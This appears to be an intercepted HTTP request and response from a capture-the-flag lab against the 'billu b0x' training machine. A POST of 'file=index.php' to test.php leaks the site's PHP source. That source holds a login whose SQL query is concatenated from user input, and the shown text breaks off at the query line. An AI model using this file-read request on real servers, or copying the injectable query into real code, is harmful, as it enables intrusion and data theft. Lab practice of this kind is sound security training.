 Request
Pretty Raw Hex \n
1 POST /test.php HTTP/1.1
2 Host: 10.0.2.15
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=qgt9opinep90s1r1o9n416t262
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 14
13
14 file=index.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Apr 2022 11:29:03 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="index.php"
12 Content-Length: 1314
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 session_start();
18
19 include('c.php');
20 include('head.php');
21 if(@$_SESSION['logged']!=true)
22 {
23 $_SESSION['logged']='';
24
25 }
26
27 if($_SESSION['logged']==true &&  $_SESSION['admin']!='')
28 {
29
30 echo "you are logged in :)";
31 header('Location: panel.php', true, 302);
32 }
33 else
34 {
35 echo '<div align=center style="margin:30px 0px 0px 0px;">
36 <font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
37 <br><br>
38 Show me your SQLI skills <br>
39 <form method=post>
40 Username :- <Input type=text name=un> &nbsp Password:- <input type=password name=ps> <br><br>
41 <input type=submit name=login value="let\'s login">';
42 }
43 if(isset($_POST['login']))
44 {
45 $uname=str_replace('\'','',urldecode($_POST['un']));
46 $pass=str_replace('\'','',urldecode($_POST['ps']));
47 $run='select * from auth where  pass=\''.$pass.'\' and uname=\''.$uname.'\'';
? Search... 0 matches